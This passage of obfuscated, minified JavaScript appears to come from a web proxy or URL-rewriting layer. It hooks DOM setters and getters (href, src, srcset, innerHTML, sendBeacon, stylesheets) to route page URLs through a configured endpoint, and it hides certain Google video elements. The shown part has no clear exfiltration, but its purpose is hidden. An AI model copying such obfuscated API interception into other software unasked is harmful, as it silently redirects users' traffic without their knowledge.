Go[An(0xe3c)](An(0xed5))?(Go=KT(Go,GC,GU),K9['A'][An(0x3d3)](GU)[An(0xebc)][An(0x207)][An(0x915)](this,Go,...GH)):K9['A'][An(0x3d3)](GU)[An(0xebc)][An(0x207)][An(0x915)](this,(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][An(0x826)],'baseUrl':K9['A'][An(0x3d3)](GU)[An(0x3d7)][An(0x3d3)][An(0x80c)](GU[An(0xb01)]),'endpoint':K1['A'][An(0xd41)]}),...GH);}}),ar(GU,LP(0x377),LP(0x6dc),{'get':function(){const Ay=LP;for(var Go=arguments[Ay(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][Ay(0x3d3)](GU)[Ay(0xd62)][Ay(0x3d3)][Ay(0x915)](this,...GX);},'set':function(Go){const Ao=LP;for(var GX=arguments[Ao(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];const Gg=K9['A'][Ao(0x3d3)](GU)[Ao(0x399)][Ao(0x3d3)][Ao(0x915)](this,...GH);if(Gg&&(a2(Gg),KQ(Gg),Kb[Ao(0x1fb)](Gg)),!Go)return K9['A'][Ao(0x3d3)](GU)[Ao(0xd62)][Ao(0x207)][Ao(0x915)](this,Go);Go=Go[Ao(0xc05)]();const h0=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':K1['A'][Ao(0xd41)]+Ao(0xf11),'kind':K0['MN'][Ao(0x5f5)],'baseUrl':K9['A'][Ao(0x3d3)](GU)[Ao(0x3d7)][Ao(0x3d3)][Ao(0x80c)](GU[Ao(0xb01)]),'endpoint':K1['A'][Ao(0xd41)]});return Go=Go[Ao(0xa73)](h0)?KA({'_window':GU,'protectUrlContext':GC,'html':Go}):Ao(0x6d1)[Ao(0xb4a)](KD,Ao(0xd6))[Ao(0xb4a)](h0,Ao(0x786))[Ao(0xb4a)]((0x0,Kx['x'])()['id'],Ao(0xdc5))+KA({'_window':GU,'protectUrlContext':GC,'html':Go}),K9['A'][Ao(0x3d3)](GU)[Ao(0xd62)][Ao(0x207)][Ao(0x915)](this,Go);}}),ar(GU,LP(0xb29),LP(0xec0),{'get':function(){const AX=LP;for(var Go=arguments[AX(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][AX(0x3d3)](GU)[AX(0x8d5)][AX(0x3d3)][AX(0x915)](this,...GX);return Gu?KF(Gu):Gu;},'set':function(Go){const AH=LP;if(!Go)return K9['A'][AH(0x3d3)](GU)[AH(0x8d5)][AH(0x207)][AH(0x915)](this,Go);for(var GX=arguments[AH(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AH(0x3d3)](GU)[AH(0x8d5)][AH(0x207)][AH(0x915)](this,KR(GC,Go,K9['A'][AH(0x3d3)](GU)[AH(0x3d7)][AH(0x3d3)][AH(0x80c)](GU[AH(0xb01)])),...GH);}}),ar(GU,LP(0xb29),LP(0x8a5),{'get':function(){const Au=LP;for(var Go=arguments[Au(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Au(0x3d3)](GU)[Au(0xbe6)][Au(0x3d3)][Au(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Au(0x819)]),Gu;},'set':function(Go){const Ag=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][Ag(0x6c5)],'baseUrl':K9['A'][Ag(0x3d3)](GU)[Ag(0x3d7)][Ag(0x3d3)][Ag(0x80c)](GU[Ag(0xb01)]),'endpoint':K1['A'][Ag(0xd41)]}));for(var GX=arguments[Ag(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][Ag(0x3d3)](GU)[Ag(0xbe6)][Ag(0x207)][Ag(0x915)](this,Go,...GH);}}),ar(GU,LP(0xb29),LP(0x59c),{'get':function(){const z0=LP;for(var Go=arguments[z0(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][z0(0x3d3)](GU)[z0(0x26c)][z0(0x3d3)][z0(0x915)](this,...GX);return KW(Gu);},'set':function(Go){const z1=LP;Go=KL({'protectUrlContext':GC,'srcset':Go,'endpoint':K1['A'][z1(0xd41)]});for(var GX=arguments[z1(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][z1(0x3d3)](GU)[z1(0x26c)][z1(0x207)][z1(0x915)](this,Go,...GH);}}),ar(GU,LP(0x7c2),LP(0x816),{'get':function(){const z2=LP;for(var Go=arguments[z2(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][z2(0x3d3)](GU)[z2(0x29b)][z2(0x3d3)][z2(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[z2(0x819)]),Gu;},'set':function(Go){const z3=LP,GX=K9['A'][z3(0x3d3)](GU)[z3(0x6a9)][z3(0x3d3)][z3(0x915)](this),GH=K9['A'][z3(0x3d3)](GU)[z3(0x2c4)][z3(0x3d3)][z3(0x915)](this),Gu=z3(0x78a)===GX||z3(0x20f)===GX&&z3(0x712)===GH?K0['MN'][z3(0x430)]:z3(0x20f)===GX&&z3(0x8da)===GH?K0['MN'][z3(0x5f5)]:K0['MN'][z3(0x6c5)];Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':Gu,'baseUrl':K9['A'][z3(0x3d3)](GU)[z3(0x3d7)][z3(0x3d3)][z3(0x80c)](GU[z3(0xb01)]),'endpoint':K1['A'][z3(0xd41)]});for(var Gg=arguments[z3(0x7ae)],h0=new Array(Gg>0x1?Gg-0x1:0x0),h1=0x1;h1<Gg;h1++)h0[h1-0x1]=arguments[h1];return K9['A'][z3(0x3d3)](GU)[z3(0x29b)][z3(0x207)][z3(0x915)](this,Go,...h0);}}),ar(GU,LP(0x7c2),'as',{'set':function(Go){const z4=LP;var GX;const GH=K9['A'][z4(0x3d3)](GU)[z4(0xecc)][z4(0x915)](this,z4(0x816)),Gu=null===(GX=K9['A'][z4(0x3d3)](GU)[z4(0xecc)][z4(0x915)](this,z4(0x591)))||void 0x0===GX?void 0x0:GX[z4(0x2b2)]();for(var Gg=arguments[z4(0x7ae)],h0=new Array(Gg>0x1?Gg-0x1:0x0),h1=0x1;h1<Gg;h1++)h0[h1-0x1]=arguments[h1];if(GH){const h2=z4(0x78a)===Gu||z4(0x20f)===Gu&&z4(0x712)===Go?K0['MN'][z4(0x430)]:z4(0x20f)===Gu&&z4(0x8da)===Go?K0['MN'][z4(0x5f5)]:K0['MN'][z4(0x6c5)];K9['A'][z4(0x3d3)](GU)[z4(0x29b)][z4(0x207)][z4(0x915)](this,(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':h2,'baseUrl':K9['A'][z4(0x3d3)](GU)[z4(0x3d7)][z4(0x3d3)][z4(0x80c)](GU[z4(0xb01)]),'endpoint':K1['A'][z4(0xd41)]}),...h0);}return K9['A'][z4(0x3d3)](GU)[z4(0x2c4)][z4(0x207)][z4(0x915)](this,Go,...h0);}}),ar(GU,LP(0x7c2),LP(0x591),{'set':function(Go){const z5=LP,GX=K9['A'][z5(0x3d3)](GU)[z5(0xecc)][z5(0x915)](this,z5(0x816)),GH=K9['A'][z5(0x3d3)](GU)[z5(0xecc)][z5(0x915)](this,'as');for(var Gu=arguments[z5(0x7ae)],Gg=new Array(Gu>0x1?Gu-0x1:0x0),h0=0x1;h0<Gu;h0++)Gg[h0-0x1]=arguments[h0];if(GX){const h1=z5(0x78a)===Go||z5(0x20f)===Go&&z5(0x712)===GH?K0['MN'][z5(0x430)]:z5(0x20f)===Go&&z5(0x8da)===GH?K0['MN'][z5(0x5f5)]:K0['MN'][z5(0x6c5)];K9['A'][z5(0x3d3)](GU)[z5(0x29b)][z5(0x207)][z5(0x915)](this,(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GX,'kind':h1,'baseUrl':K9['A'][z5(0x3d3)](GU)[z5(0x3d7)][z5(0x3d3)][z5(0x80c)](GU[z5(0xb01)]),'endpoint':K1['A'][z5(0xd41)]}),...Gg);}return K9['A'][z5(0x3d3)](GU)[z5(0x6a9)][z5(0x207)][z5(0x915)](this,Go,...Gg);}}),ar(GU,LP(0xea8),LP(0xec0),{'get':function(){const z6=LP;for(var Go=arguments[z6(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][z6(0x3d3)](GU)[z6(0xe2b)][z6(0x3d3)][z6(0x915)](this,...GX);return Gu?KF(Gu):Gu;},'set':function(Go){const z7=LP;if(!Go)return K9['A'][z7(0x3d3)](GU)[z7(0xe2b)][z7(0x207)][z7(0x915)](this,Go);for(var GX=arguments[z7(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][z7(0x3d3)](GU)[z7(0xe2b)][z7(0x207)][z7(0x915)](this,KR(GC,Go,K9['A'][z7(0x3d3)](GU)[z7(0x3d7)][z7(0x3d3)][z7(0x80c)](GU[z7(0xb01)])),...GH);}}),ar(GU,LP(0xea8),LP(0x8a5),{'get':function(){const z8=LP;for(var Go=arguments[z8(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][z8(0x3d3)](GU)[z8(0xa83)][z8(0x3d3)][z8(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[z8(0x819)]),Gu;},'set':function(Go){const z9=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][z9(0x5f5)],'baseUrl':K9['A'][z9(0x3d3)](GU)[z9(0x3d7)][z9(0x3d3)][z9(0x80c)](GU[z9(0xb01)]),'endpoint':K1['A'][z9(0xd41)]}));for(var GX=arguments[z9(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][z9(0x3d3)](GU)[z9(0xa83)][z9(0x207)][z9(0x80c)](this,[Go,...GH]);}}),ar(GU,LP(0xb44),LP(0x29f),{'get':function(){const zK=LP;for(var Go=arguments[zK(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zK(0x3d3)](GU)[zK(0xa21)][zK(0x3d3)][zK(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[zK(0x819)]),Gu;},'set':function(Go){const za=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][za(0x6c5)],'baseUrl':K9['A'][za(0x3d3)](GU)[za(0x3d7)][za(0x3d3)][za(0x80c)](GU[za(0xb01)]),'endpoint':K1['A'][za(0xd41)]}));for(var GX=arguments[za(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][za(0x3d3)](GU)[za(0xa21)][za(0x207)][za(0x915)](this,Go,...GH);}}),ar(GU,LP(0xb44),LP(0x8a5),{'get':function(){const zG=LP;for(var Go,GX=arguments[zG(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];let Gg=null!==(Go=K9['A'][zG(0x3d3)](GU)[zG(0xac)])&&void 0x0!==Go&&Go[zG(0x3d3)]?K9['A'][zG(0x3d3)](GU)[zG(0xac)][zG(0x3d3)][zG(0x80c)](this,GH):K9['A'][zG(0x3d3)](GU)[zG(0xecc)][zG(0x915)](this,zG(0x8a5));return Gg&&(0x0,K0['EW'])(Gg)&&(Gg=(0x0,K0['sH'])(Gg)[zG(0x819)]),Gg;},'set':function(Go){const zh=LP;var GX;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zh(0x6c5)],'baseUrl':K9['A'][zh(0x3d3)](GU)[zh(0x3d7)][zh(0x3d3)][zh(0x80c)](GU[zh(0xb01)]),'endpoint':K1['A'][zh(0xd41)]}));for(var GH=arguments[zh(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return null!==(GX=K9['A'][zh(0x3d3)](GU)[zh(0xac)])&&void 0x0!==GX&&GX[zh(0x207)]?K9['A'][zh(0x3d3)](GU)[zh(0xac)][zh(0x207)][zh(0x80c)](this,[Go,...Gu]):(K9['A'][zh(0x3d3)](GU)[zh(0x8ed)][zh(0x915)](this,zh(0x8a5),Go),Go);}},()=>!0x0),ar(GU,LP(0x340),LP(0x8a5),{'get':function(){const zM=LP;for(var Go,GX=arguments[zM(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];let Gg=null!==(Go=K9['A'][zM(0x3d3)](GU)[zM(0xaf)])&&void 0x0!==Go&&Go[zM(0x3d3)]?K9['A'][zM(0x3d3)](GU)[zM(0xaf)][zM(0x3d3)][zM(0x80c)](this,GH):K9['A'][zM(0x3d3)](GU)[zM(0xecc)][zM(0x915)](this,zM(0x8a5));return Gg&&(0x0,K0['EW'])(Gg)&&(Gg=(0x0,K0['sH'])(Gg)[zM(0x819)]),Gg;},'set':function(Go){const zb=LP;var GX;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zb(0x6c5)],'baseUrl':K9['A'][zb(0x3d3)](GU)[zb(0x3d7)][zb(0x3d3)][zb(0x80c)](GU[zb(0xb01)]),'endpoint':K1['A'][zb(0xd41)]}));for(var GH=arguments[zb(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return null!==(GX=K9['A'][zb(0x3d3)](GU)[zb(0xaf)])&&void 0x0!==GX&&GX[zb(0x207)]?K9['A'][zb(0x3d3)](GU)[zb(0xaf)][zb(0x207)][zb(0x80c)](this,[Go,...Gu]):(K9['A'][zb(0x3d3)](GU)[zb(0x8ed)][zb(0x915)](this,zb(0x8a5),Go),Go);}},()=>!0x0),ar(GU,LP(0x80f),LP(0x8a5),{'get':function(){const zv=LP;for(var Go=arguments[zv(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zv(0x3d3)](GU)[zv(0xd64)]?K9['A'][zv(0x3d3)](GU)[zv(0xd64)][zv(0x3d3)][zv(0x80c)](this,GX):K9['A'][zv(0x3d3)](GU)[zv(0xecc)][zv(0x915)](this,zv(0x8a5));return Gu&&(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[zv(0x819)]),Gu;},'set':function(Go){const zs=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zs(0x6c5)],'baseUrl':K9['A'][zs(0x3d3)](GU)[zs(0x3d7)][zs(0x3d3)][zs(0x80c)](GU[zs(0xb01)]),'endpoint':K1['A'][zs(0xd41)]}));for(var GX=arguments[zs(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][zs(0x3d3)](GU)[zs(0xd64)]?K9['A'][zs(0x3d3)](GU)[zs(0xd64)][zs(0x207)][zs(0x80c)](this,[Go,...GH]):(K9['A'][zs(0x3d3)](GU)[zs(0x8ed)][zs(0x915)](this,zs(0x8a5),Go),Go);}}),ar(GU,LP(0x80f),LP(0x59c),{'get':function(){const zj=LP;for(var Go=arguments[zj(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zj(0x3d3)](GU)[zj(0x43f)]?K9['A'][zj(0x3d3)](GU)[zj(0x43f)][zj(0x3d3)][zj(0x80c)](this,GX):K9['A'][zj(0x3d3)](GU)[zj(0xecc)][zj(0x915)](this,zj(0x59c));return Gu&&(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[zj(0x819)]),Gu;},'set':function(Go){const zq=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zq(0x6c5)],'baseUrl':K9['A'][zq(0x3d3)](GU)[zq(0x3d7)][zq(0x3d3)][zq(0x80c)](GU[zq(0xb01)]),'endpoint':K1['A'][zq(0xd41)]}));for(var GX=arguments[zq(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][zq(0x3d3)](GU)[zq(0x43f)]?K9['A'][zq(0x3d3)](GU)[zq(0x43f)][zq(0x207)][zq(0x80c)](this,[Go,...GH]):(K9['A'][zq(0x3d3)](GU)[zq(0x8ed)][zq(0x915)](this,zq(0x59c),Go),Go);}}),ar(GU,LP(0xf31),LP(0x76d),{'get':function(){const zi=LP;for(var Go=arguments[zi(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zi(0x3d3)](GU)[zi(0x4a9)][zi(0x3d3)][zi(0x80c)](this,GX);if(zi(0x567)==typeof Gu){const Gg=Array[zi(0xd4)](Gu[zi(0x37d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),h0=>h0[0x0]);for(const h0 of Gg||[])(0x0,K0['EW'])(h0)&&(Gu=K9['A'][zi(0x3d3)](GU)[zi(0x59b)][zi(0x915)](Gu,h0,(0x0,K0['sH'])(h0)[zi(0x819)]));}return Gu;}},function(){const zI=LP;for(var Go=arguments[zI(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][zI(0x3d3)](GU)[zI(0x4a9)][zI(0x3d3)][zI(0x80c)](this,GX);return zI(0x567)==typeof Gu&&K0['ht'][zI(0xf06)](Gg=>Gu[zI(0xa73)]('/'[zI(0xb4a)](Gg,'/')));}),ar(GU,LP(0xf31),LP(0x9a8),{'get':function(){const zm=LP;try{if(zm(0xc33)===this[zm(0x76d)])return zm(0x9a4);const Gu=K9['A'][zm(0x3d3)](GU)[zm(0xdee)][zm(0x3d3)][zm(0x915)](this);if((0x0,K0['EW'])(Gu[zm(0x841)][zm(0x816)])){const Gg=(0x0,K0['sH'])(Gu[zm(0x841)][zm(0x816)])[zm(0x819)];return new URL(Gg)[zm(0x9a8)];}}catch(h0){}for(var Go=arguments[zm(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][zm(0x3d3)](GU)[zm(0x285)][zm(0x3d3)][zm(0x80c)](this,GX);}},function(){const zO=LP;if(zO(0xc33)===this[zO(0x76d)])return!0x0;try{const Go=K9['A'][zO(0x3d3)](GU)[zO(0xdee)][zO(0x3d3)][zO(0x915)](this);return(0x0,K0['EW'])(Go[zO(0x841)][zO(0x816)]);}catch(GX){}return!0x1;}),aU(GU,LP(0x133),LP(0x1f1),function(Go,GX){const zY=LP;return Go=(0x0,K0['EW'])(Go)?Go:(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zY(0x6c5)],'baseUrl':K9['A'][zY(0x3d3)](GU)[zY(0x3d7)][zY(0x3d3)][zY(0x80c)](GU[zY(0xb01)]),'endpoint':K1['A'][zY(0xd41)]}),K9['A'][zY(0x3d3)](GU)[zY(0xafc)][zY(0x915)](GU,Go,{'method':zY(0x4c9),'keepalive':!0x0,'body':GX,'mode':zY(0xa17)}),!0x0;},function(){const zt=LP;return arguments[zt(0x7ae)]>0x0;}),aU(GU,LP(0xaa7),LP(0xe47),function(Go){const zE=LP,GX=((()=>{const zJ=a2a;if(!(Go instanceof GU[zJ(0xa8c)]))return'';const GH=K9['A'][zJ(0x3d3)](GU)[zJ(0x6af)][zJ(0x3d3)][zJ(0x915)](Go);return(0x0,Kh['_'])(GH)?(0x0,Kh['ks'])(GH):GH;})());if(this instanceof GU[zE(0xa8c)]&&zE(0x712)===this[zE(0xc4d)][zE(0x2b2)]()&&Go instanceof GU[zE(0xd61)]){const GH=K9['A'][zE(0x3d3)](GU)[zE(0xf29)][zE(0x3d3)][zE(0x915)](Go);K9['A'][zE(0x3d3)](GU)[zE(0xf29)][zE(0x207)][zE(0x915)](Go,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':GH}));}return GX&&void 0x0===GU[GX]&&(GU[GX]=Go),K9['A'][zE(0x3d3)](GU)[zE(0x6b7)][zE(0x915)](this,Go);}),aU(GU,LP(0xaa7),LP(0xd1),function(Go){const zk=LP;for(var GX=arguments[zk(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];if(this instanceof GU[zk(0xa8c)]&&zk(0x712)===this[zk(0xc4d)][zk(0x2b2)]()&&Go instanceof GU[zk(0xd61)]){const Gg=K9['A'][zk(0x3d3)](GU)[zk(0xf29)][zk(0x3d3)][zk(0x915)](Go);return K9['A'][zk(0x3d3)](GU)[zk(0xf29)][zk(0x207)][zk(0x915)](Go,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Gg})),K9['A'][zk(0x3d3)](GU)[zk(0xf4c)][zk(0x915)](this,Go,...GH);}return K9['A'][zk(0x3d3)](GU)[zk(0xf4c)][zk(0x915)](this,Go,...GH);}),ar(GU,LP(0xaa7),LP(0xdad),{'get':function(){const zd=LP;for(var Go=arguments[zd(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][zd(0x3d3)](GU)[zd(0xf29)][zd(0x3d3)][zd(0x915)](this,...GX);return this instanceof GU[zd(0xa8c)]&&zd(0x712)===this[zd(0xc4d)][zd(0x2b2)]()?(0x0,Ks['sR'])(Gu):Gu;},'set':function(){const zD=LP;let Go=arguments[zD(0x7ae)]<=0x0?void 0x0:arguments[0x0];return this instanceof GU[zD(0xa8c)]&&zD(0x712)===this[zD(0xc4d)][zD(0x2b2)]()&&(Go=(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Go})),K9['A'][zD(0x3d3)](GU)[zD(0xf29)][zD(0x207)][zD(0x915)](this,Go);}}),ar(GU,LP(0xaa7),LP(0x6fe),{'get':function(){const zx=LP;for(var Go=arguments[zx(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][zx(0x3d3)](GU)[zx(0x3d7)][zx(0x3d3)][zx(0x80c)](this,...GX);return(0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[zx(0x819)]:Gu;}}),ar(GU,LP(0x4b4),LP(0xd87),{'get':function(){const zR=LP;for(var Go=arguments[zR(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zR(0x3d3)](GU)[zR(0x1d4)][zR(0x3d3)][zR(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[zR(0x819)]),Gu;}});const GQ=[LP(0xc7d),LP(0x6b8),LP(0xab1),LP(0x709),LP(0x44a),LP(0x9e5),LP(0x51c),LP(0x625),LP(0x8f7),LP(0x2c8),LP(0x693),LP(0xe50),LP(0x3a9),LP(0xe8)][LP(0x195)](Go=>'.'+Go+'/');ar(GU,LP(0x497),LP(0x469),{'get':function(){const zF=LP;for(var Go=arguments[zF(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zF(0x3d3)](GU)[zF(0x61d)][zF(0x3d3)][zF(0x915)](this,...GX),Gg=K9['A'][zF(0x3d3)](GU)[zF(0x1d4)][zF(0x3d3)][zF(0x915)](this,...GX);return(0x0,K0['EW'])(Gg)&&(Gg=(0x0,K0['sH'])(Gg)[zF(0x819)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zF(0x447)](Gg)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zF(0x447)](Gg)||GQ[zF(0xf06)](h0=>Gg[zF(0xa73)](h0))||Gg[zF(0x5c0)](zF(0xc10))>=0x0)&&(Gu=0x0),Gu;}}),ar(GU,LP(0x497),LP(0xe90),{'get':function(){const zZ=LP;for(var Go=arguments[zZ(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zZ(0x3d3)](GU)[zZ(0xaf5)][zZ(0x3d3)][zZ(0x915)](this,...GX),Gg=K9['A'][zZ(0x3d3)](GU)[zZ(0x1d4)][zZ(0x3d3)][zZ(0x915)](this,...GX);return(0x0,K0['EW'])(Gg)&&(Gg=(0x0,K0['sH'])(Gg)[zZ(0x819)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zZ(0x447)](Gg)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zZ(0x447)](Gg)||GQ[zZ(0xf06)](h0=>Gg[zZ(0xa73)](h0))||Gg[zZ(0x5c0)](zZ(0xc10))>=0x0)&&(Gu=0x0),Gu;}});const Gw=[LP(0x94c),LP(0xaf2),LP(0xa67),LP(0xf03)];aU(GU,LP(0x77f),LP(0x447),function(Go){const zp=LP;return!!Ku(Go,new URL(K1['A'][zp(0xd41)])[zp(0xbf)])||K9['A'][zp(0x3d3)](GU)[zp(0x2d9)][zp(0x915)](this,Go);},function(Go){const zL=LP;return zL(0x79e)!==this[zL(0x7b0)]&&zL(0xa40)!==this[zL(0x7b0)]&&!!Gw[zL(0xf06)](GX=>Ku(this[zL(0x7b0)],GX));}),aU(GU,LP(0x77f),LP(0xa8d),function(Go){const zW=LP,GX=(0x0,K0['sH'])(Go)[zW(0x819)];return K9['A'][zW(0x3d3)](GU)[zW(0xf17)][zW(0x915)](this,GX);},function(Go){const zA=LP;return!(zA(0x567)!=typeof Go||!Go[zA(0xe3c)](zA(0xcc2))&&!Go[zA(0xe3c)](zA(0xe91))||!(0x0,K0['EW'])(Go));}),ar(GU,LP(0x80e),LP(0xa8e),{'get':function(){const zz=LP;for(var Go=arguments[zz(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][zz(0x3d3)](GU)[zz(0x860)][zz(0x3d3)][zz(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[zz(0x819)]:Gu;}}),aU(GU,LP(0xa6f),LP(0x85d),function(Go,GX){const zT=LP,GH=Go[zT(0xc05)](),Gu=((()=>{const zf=zT;if(GH[zf(0xe3c)](zf(0xcc2))||GH[zf(0xe3c)](zf(0xe91)))return(0x0,K0['EW'])(GH)?GH:(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][zf(0x6c5)],'endpoint':K1['A'][zf(0xd41)]});{const Gg=K9['A'][zf(0x3d3)](GU)[zf(0x3d7)][zf(0x3d3)][zf(0x80c)](GU[zf(0xb01)]);return(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][zf(0x6c5)],'baseUrl':Gg,'endpoint':K1['A'][zf(0xd41)]});}})());return K9['A'][zT(0x3d3)](GU)[zT(0x7fc)][zT(0x915)](this,Gu,GX);}),aU(GU,LP(0xb7e),LP(0x15f),function(Go,GX){const zB=LP;try{const GH=new GU[(zB(0x708))](K1['A'][zB(0xd41)])[zB(0xbf)];if(zB(0x16e)===Go[zB(0xc05)]()&&'\x0a'===GX&&this[zB(0x501)](GH)&&(0x0,K0['EW'])(GU[zB(0x841)][zB(0x816)])){const Gu=new GU[(zB(0x708))]((0x0,K0['sH'])(GU[zB(0x841)][zB(0x816)])[zB(0x819)]);if((zB(0xd58)===Gu[zB(0xbf)]||zB(0xc83)===Gu[zB(0xbf)])&&Gu[zB(0xaa6)][zB(0xe3c)](zB(0xae0))&&Gu[zB(0xaa6)][zB(0x501)](zB(0xbcf))){const Gg=K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](this,Go,GX);return K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](Gg,GH,Gu[zB(0xbf)]);}}}catch(h0){return K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](this,Go,GX);}try{if((0x0,K0['EW'])(this)){const h1=(0x0,K0['sH'])(this)[zB(0x819)];return K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](h1,Go,GX);}return K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](this,Go,GX);}catch(h2){return K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](this,Go,GX);}},function(Go,GX){const zc=LP;try{if(zc(0x567)==typeof 